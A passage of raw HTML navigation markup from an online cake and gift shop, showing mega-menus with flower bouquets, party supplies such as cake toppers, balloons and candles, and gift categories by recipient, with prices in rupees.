<div class="widget woocommerce widget_products"><ul class="product_list_widget"><li> <span class="widget-product-wrap"> <a data-gtm4wp_product_data="{&quot;internal_id&quot;:63581,&quot;item_id&quot;:63581,&quot;item_name&quot;:&quot;Attractive Mixed Roses&quot;,&quot;sku&quot;:63581,&quot;price&quot;:1599,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Flower Bouquets&quot;,&quot;id&quot;:63581,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/attractive-mixed-roses\/&quot;,&quot;item_list_name&quot;:&quot; (widget)&quot;,&quot;index&quot;:1,&quot;item_brand&quot;:&quot;&quot;}" href="https://thecakeworld.shop/product/attractive-mixed-roses/" title="Attractive Mixed Roses" class="widget-product-img"> <img loading="lazy" width="150" height="171" src="https://thecakeworld.shop/wp-content/uploads/2021/03/20190728114918_large_Mixed-Roses-Basket-1-1-150x171.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/03/20190728114918_large_Mixed-Roses-Basket-1-1-150x171.jpg 150w, https://thecakeworld.shop/wp-content/uploads/2021/03/20190728114918_large_Mixed-Roses-Basket-1-1-263x300.jpg 263w, https://thecakeworld.shop/wp-content/uploads/2021/03/20190728114918_large_Mixed-Roses-Basket-1-1.jpg 700w" sizes="(max-width: 150px) 100vw, 150px"/> </a> <span class="widget-product-info"> <a data-gtm4wp_product_data="{&quot;internal_id&quot;:63581,&quot;item_id&quot;:63581,&quot;item_name&quot;:&quot;Attractive Mixed Roses&quot;,&quot;sku&quot;:63581,&quot;price&quot;:1599,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Flower Bouquets&quot;,&quot;id&quot;:63581,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/attractive-mixed-roses\/&quot;,&quot;item_list_name&quot;:&quot; (widget)&quot;,&quot;index&quot;:1,&quot;item_brand&quot;:&quot;&quot;}" href="https://thecakeworld.shop/product/attractive-mixed-roses/" title="Attractive Mixed Roses" class="wd-entities-title"> Attractive Mixed Roses </a> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,599.00</bdi></span></span> </span> </span> </li> <li> <span class="widget-product-wrap"> <a data-gtm4wp_product_data="{&quot;internal_id&quot;:63584,&quot;item_id&quot;:63584,&quot;item_name&quot;:&quot;10 Little Pinks&quot;,&quot;sku&quot;:63584,&quot;price&quot;:999,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Flower Bouquets&quot;,&quot;id&quot;:63584,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/10-little-pinks\/&quot;,&quot;item_list_name&quot;:&quot; (widget)&quot;,&quot;index&quot;:2,&quot;item_brand&quot;:&quot;&quot;}" href="https://thecakeworld.shop/product/10-little-pinks/" title="10 Little Pinks" class="widget-product-img"> <img loading="lazy" width="150" height="171" src="https://thecakeworld.shop/wp-content/uploads/2021/03/18-150x171.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/03/18-150x171.jpg 150w, https://thecakeworld.shop/wp-content/uploads/2021/03/18-263x300.jpg 263w, https://thecakeworld.shop/wp-content/uploads/2021/03/18.jpg 700w" sizes="(max-width: 150px) 100vw, 150px"/> </a> <span class="widget-product-info"> <a data-gtm4wp_product_data="{&quot;internal_id&quot;:63584,&quot;item_id&quot;:63584,&quot;item_name&quot;:&quot;10 Little Pinks&quot;,&quot;sku&quot;:63584,&quot;price&quot;:999,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Flower Bouquets&quot;,&quot;id&quot;:63584,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/10-little-pinks\/&quot;,&quot;item_list_name&quot;:&quot; (widget)&quot;,&quot;index&quot;:2,&quot;item_brand&quot;:&quot;&quot;}" href="https://thecakeworld.shop/product/10-little-pinks/" title="10 Little Pinks" class="wd-entities-title"> 10 Little Pinks </a> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>999.00</bdi></span></span> </span> </span> </li> <li> <span class="widget-product-wrap"> <a data-gtm4wp_product_data="{&quot;internal_id&quot;:63586,&quot;item_id&quot;:63586,&quot;item_name&quot;:&quot;Attractive Red Carnations with Greens around&quot;,&quot;sku&quot;:63586,&quot;price&quot;:899,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Flower Bouquets&quot;,&quot;id&quot;:63586,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/attractive-red-carnations-with-greens-around\/&quot;,&quot;item_list_name&quot;:&quot; (widget)&quot;,&quot;index&quot;:3,&quot;item_brand&quot;:&quot;&quot;}" href="https://thecakeworld.shop/product/attractive-red-carnations-with-greens-around/" title="Attractive Red Carnations with Greens around" class="widget-product-img"> <img loading="lazy" width="150" height="171" src="https://thecakeworld.shop/wp-content/uploads/2021/03/7-compress-150x171.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/03/7-compress-150x171.jpg 150w, https://thecakeworld.shop/wp-content/uploads/2021/03/7-compress-263x300.jpg 263w, https://thecakeworld.shop/wp-content/uploads/2021/03/7-compress.jpg 700w" sizes="(max-width: 150px) 100vw, 150px"/> </a> <span class="widget-product-info"> <a data-gtm4wp_product_data="{&quot;internal_id&quot;:63586,&quot;item_id&quot;:63586,&quot;item_name&quot;:&quot;Attractive Red Carnations with Greens around&quot;,&quot;sku&quot;:63586,&quot;price&quot;:899,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Flower Bouquets&quot;,&quot;id&quot;:63586,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/attractive-red-carnations-with-greens-around\/&quot;,&quot;item_list_name&quot;:&quot; (widget)&quot;,&quot;index&quot;:3,&quot;item_brand&quot;:&quot;&quot;}" href="https://thecakeworld.shop/product/attractive-red-carnations-with-greens-around/" title="Attractive Red Carnations with Greens around" class="wd-entities-title"> Attractive Red Carnations with Greens around </a> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>899.00</bdi></span></span> </span> </span> </li> <li> <span class="widget-product-wrap"> <a data-gtm4wp_product_data="{&quot;internal_id&quot;:63588,&quot;item_id&quot;:63588,&quot;item_name&quot;:&quot;Blooming Insight&quot;,&quot;sku&quot;:63588,&quot;price&quot;:649,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Flower Bouquets&quot;,&quot;id&quot;:63588,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/blooming-insight\/&quot;,&quot;item_list_name&quot;:&quot; (widget)&quot;,&quot;index&quot;:4,&quot;item_brand&quot;:&quot;&quot;}" href="https://thecakeworld.shop/product/blooming-insight/" title="Blooming Insight" class="widget-product-img"> <img loading="lazy" width="150" height="171" src="https://thecakeworld.shop/wp-content/uploads/2021/03/blooming-Insight-compress-150x171.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/03/blooming-Insight-compress-150x171.jpg 150w, https://thecakeworld.shop/wp-content/uploads/2021/03/blooming-Insight-compress-263x300.jpg 263w, https://thecakeworld.shop/wp-content/uploads/2021/03/blooming-Insight-compress.jpg 700w" sizes="(max-width: 150px) 100vw, 150px"/> </a> <span class="widget-product-info"> <a data-gtm4wp_product_data="{&quot;internal_id&quot;:63588,&quot;item_id&quot;:63588,&quot;item_name&quot;:&quot;Blooming Insight&quot;,&quot;sku&quot;:63588,&quot;price&quot;:649,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Flower Bouquets&quot;,&quot;id&quot;:63588,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/blooming-insight\/&quot;,&quot;item_list_name&quot;:&quot; (widget)&quot;,&quot;index&quot;:4,&quot;item_brand&quot;:&quot;&quot;}" href="https://thecakeworld.shop/product/blooming-insight/" title="Blooming Insight" class="wd-entities-title"> Blooming Insight </a> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>649.00</bdi></span></span> </span> </span> </li> </ul></div></div></div></div></div></div></div></section></div></div></div></li>
<li id="menu-item-159944" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159944 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 851px;"><a href="https://thecakeworld.shop/product-category/party-supplies/" class="woodmart-nav-link"><span class="nav-link-text">Party Supplies</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">
<div class="container">
<link rel="stylesheet" id="elementor-post-722-css" href="https://thecakeworld.shop/wp-content/uploads/elementor/css/post-722.css?ver=1764599266" type="text/css" media="all">
<div data-elementor-type="wp-post" data-elementor-id="722" class="elementor elementor-722" data-elementor-post-type="cms_block">
<section class="elementor-section elementor-top-section elementor-element elementor-element-1e192988 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e192988" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-3bdabd57" data-id="3bdabd57" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-1758e74f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1758e74f" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3b07e940" data-id="3b07e940" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3d7ac5f7 elementor-widget elementor-widget-wd_extra_menu_list" data-id="3d7ac5f7" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> TOPPERS </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/1st-birthday-topper/"> 1st Birthday Topper </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/happy-birthday-topper/"> Happy Birthday Topper </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/happy-anniversary-topper/"> Anniversary Topper </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/number-1-topper/"> Number Topper </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/customised-topper/"> Customised Topper </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/new-year-topper/"> Trending Topper </a> </li> </ul> </li> </ul></div></div><div class="elementor-element elementor-element-41552a20 elementor-widget elementor-widget-wd_extra_menu_list" data-id="41552a20" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> COLORED TOPPER </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/baby-foot-print-topper/"> Gold Topper </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/happy-anniversary-topper/"> Silver Topper </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/pretty-pink-topper/"> Pink Topper </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/blue-colour-topper/"> Blue Topper </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/heartin-topper/"> Red Topper </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-73f959df" data-id="73f959df" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-a914be1 elementor-widget elementor-widget-wd_extra_menu_list" data-id="a914be1" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> BALLOONS </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/heartin-balloons/"> Heartin Balloons </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/foil-balloon/"> Foil Balloons </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/confetti-balloon/"> Confetti Balloons </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/number-balloon/"> Number Balloons </a> </li> </ul> </li> </ul></div></div><div class="elementor-element elementor-element-917e44 elementor-widget elementor-widget-wd_extra_menu_list" data-id="917e44" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> CANDLES </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/metallic-candle/"> Metallic Candle </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/number-candle/"> Number Candle </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/sparkle-candle/"> Sparkle Candle </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/happy-birthday-candle/"> Happy Birthday Candle </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/spiral-candle/"> Spiral Candle </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/lotus-flower-candle/"> Lotus Flower Candle </a> </li> </ul> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1b47f6fe" data-id="1b47f6fe" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3a84696d elementor-widget elementor-widget-wd_extra_menu_list" data-id="3a84696d" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> MORE </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/pom-pom-hanging-flower/"> Pom Pom Flowers </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/snow-spray/"> Snow Spray </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/party-popper/"> Party Popper </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/birthday-hat/"> Birthday Hat </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/foil-curtain/"> Foil Curtain </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/foil-crown/"> Foil Crown </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product/birthday-hanging-swirls/"> Birthday Hanging Swirls </a> </li> </ul> </li> </ul></div></div></div></div></div></section></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-64c3c682" data-id="64c3c682" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-201c961d wd-width-100 elementor-widget elementor-widget-wd_products" data-id="201c961d" data-element_type="widget" data-widget_type="wd_products.default">
<div class="elementor-widget-container">
<div id="carousel-729" class="wd-carousel-container wd-products-element wd-products products">
<div class="wd-carousel-inner">
<div class="wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;--wd-gap-lg:10px;">
<div class="wd-carousel-wrap">
<div class="wd-carousel-item">
<div class="wd-product wd-hover-quick product-grid-item product type-product post-63584 status-publish instock product_cat-flower-bouquets has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="63584">
<div class="product-wrapper">
<div class="product-element-top wd-quick-shop">
<a href="https://thecakeworld.shop/product/10-little-pinks/" class="product-image-link">
<img loading="lazy" width="242" height="250" src="https://thecakeworld.shop/wp-content/uploads/2021/03/18-242x250.jpg" class="attachment-242x250 size-242x250" alt="" decoding="async"/>		</a>
<div class="wd-buttons wd-pos-r-t">
<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="https://thecakeworld.shop/compare/" data-id="63584" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://thecakeworld.shop/product/10-little-pinks/" class="open-quick-view quick-view-button" rel="nofollow" data-id="63584">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a href="https://thecakeworld.shop/wishlist/" data-key="5207be8ed9" data-product-id="63584" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-add-btn-replace"> <a href="/product/little-princess-birthday-cake/?add-to-cart=63584" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="63584" data-product_sku="" aria-label="Add to cart: &ldquo;10 Little Pinks&rdquo;" rel="nofollow" data-success_message="&ldquo;10 Little Pinks&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a></div></div><h3 class="wd-entities-title"><a href="https://thecakeworld.shop/product/10-little-pinks/">10 Little Pinks</a></h3>
<div class="wd-product-cats"> <a href="https://thecakeworld.shop/product-category/flowers/flower-bouquets/" rel="tag">Flower Bouquets</a></div><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>999.00</bdi></span></span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:63584,&quot;item_id&quot;:63584,&quot;item_name&quot;:&quot;10 Little Pinks&quot;,&quot;sku&quot;:63584,&quot;price&quot;:999,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Flower Bouquets&quot;,&quot;id&quot;:63584,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/10-little-pinks\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></div></div><div class="wd-carousel-item">
<div class="wd-product wd-hover-quick product-grid-item product type-product post-161383 status-publish instock product_cat-flower-bouquets product_cat-flowers has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="161383">
<div class="product-wrapper">
<div class="product-element-top wd-quick-shop">
<a href="https://thecakeworld.shop/product/15-red-roses/" class="product-image-link">
<img loading="lazy" width="700" height="800" src="https://thecakeworld.shop/wp-content/uploads/2022/02" class="attachment-242x250 size-242x250" alt="" decoding="async"/>		</a>
<div class="wd-buttons wd-pos-r-t">
<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="https://thecakeworld.shop/compare/" data-id="161383" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://thecakeworld.shop/product/15-red-roses/" class="open-quick-view quick-view-button" rel="nofollow" data-id="161383">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a href="https://thecakeworld.shop/wishlist/" data-key="5207be8ed9" data-product-id="161383" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-add-btn-replace"> <a href="/product/little-princess-birthday-cake/?add-to-cart=161383" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="161383" data-product_sku="" aria-label="Add to cart: &ldquo;15 Red Roses&rdquo;" rel="nofollow" data-success_message="&ldquo;15 Red Roses&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a></div></div><h3 class="wd-entities-title"><a href="https://thecakeworld.shop/product/15-red-roses/">15 Red Roses</a></h3>
<div class="wd-product-cats"> <a href="https://thecakeworld.shop/product-category/flowers/" rel="tag">Flowers</a>, <a href="https://thecakeworld.shop/product-category/flowers/flower-bouquets/" rel="tag">Flower Bouquets</a></div><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,444.00</bdi></span></span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:161383,&quot;item_id&quot;:161383,&quot;item_name&quot;:&quot;15 Red Roses&quot;,&quot;sku&quot;:161383,&quot;price&quot;:1444,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Flowers&quot;,&quot;id&quot;:161383,&quot;productlink&quot;:&quot;https:\/\/thecakeworld.shop\/product\/15-red-roses\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></div></div></div></div><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
<div class="wd-btn-arrow wd-prev wd-disabled">
<div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next">
<div class="wd-arrow-inner"></div></div></div></div></div></div></div></div></div></div></section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-11e6a8e elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="11e6a8e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-13917359" data-id="13917359" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-1c5c43e0 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="1c5c43e0" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container"> <h6 style="margin-bottom: 5px;font-size: 14px"><strong>UPS SERVICE</strong></h6> Shipping &amp; Returns</div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-39e20768" data-id="39e20768" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-2f621ede color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="2f621ede" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container"> <h6 style="margin-bottom: 5px;font-size: 14px"><strong>STORES</strong></h6> Find retail locations</div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3c80848e" data-id="3c80848e" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-d55b03c color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="d55b03c" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container"> <h6 style="margin-bottom: 5px;font-size: 14px"><strong>FREE SHIPPING</strong></h6><p>For orders above €100</p></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1803ba9a" data-id="1803ba9a" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-412692e6 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="412692e6" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container"> <h6 style="margin-bottom: 5px;font-size: 14px"><strong>CUSTOMER CARE</strong></h6><p>For All Your Questions</p></div></div></div></div></div></section></div></div></div></li>
<li id="menu-item-160814" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-160814 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://thecakeworld.shop/product-tag/combo-products/" class="woodmart-nav-link"><span class="nav-link-text">Combo Products</span></a></li>
<li id="menu-item-159950" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159950 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 851px;"><a href="https://thecakeworld.shop/product-category/cakes/trending-cakes/" class="woodmart-nav-link"><span class="nav-link-text">Cakes By Recipient</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">
<div class="container">
<link rel="stylesheet" id="elementor-post-716-css" href="https://thecakeworld.shop/wp-content/uploads/elementor/css/post-716.css?ver=1764599267" type="text/css" media="all">
<div data-elementor-type="wp-post" data-elementor-id="716" class="elementor elementor-716" data-elementor-post-type="cms_block">
<section class="elementor-section elementor-top-section elementor-element elementor-element-128634b6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="128634b6" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a22391b" data-id="a22391b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-2cf54108 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2cf54108" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4a77e0d9" data-id="4a77e0d9" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-b2c86dc elementor-widget elementor-widget-wd_image_or_svg" data-id="b2c86dc" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
<div class="elementor-widget-container">
<div class="wd-image text-left"> <img loading="lazy" width="50" height="50" src="https://thecakeworld.shop/wp-content/uploads/2021/08/Men-FICOn-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://thecakeworld.shop/wp-content/uploads/2021/08/Men-FICOn-50x50.png 50w, https://thecakeworld.shop/wp-content/uploads/2021/08/Men-FICOn-300x300.png 300w, https://thecakeworld.shop/wp-content/uploads/2021/08/Men-FICOn-150x150.png 150w, https://thecakeworld.shop/wp-content/uploads/2021/08/Men-FICOn-430x430.png 430w, https://thecakeworld.shop/wp-content/uploads/2021/08/Men-FICOn.png 512w" sizes="(max-width: 50px) 100vw, 50px"/></div></div></div></div></div><div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-1095c07c" data-id="1095c07c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-4b0b1fcf elementor-widget elementor-widget-wd_extra_menu_list" data-id="4b0b1fcf" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
<div class="elementor-widget-container"> <ul class="wd-sub-menu mega-menu-list"> <li class="item-with-label item-label-primary"> <a href="#"> MEN </a> <ul class="sub-sub-menu"> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-him/"> For Him </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-father/"> For Father </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-husband/"> For Husband </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-son/"> For Son </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-brother/"> For Brother </a> </li> <li class="item-with-label item-label-primary"> <a href="https://thecakeworld.shop/product-tag/for-boyfriend/"> For Boyfriend </a> </li> </ul> </li> </ul></div></div></div></div></div></section>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e274464 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e274464" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2e2834ea" data-id="2e2834ea" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-15d3c5c elementor-widget elementor-widget-wd_image_or_svg" data-id="15d3c5c" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
<div class="elementor-widget-container">
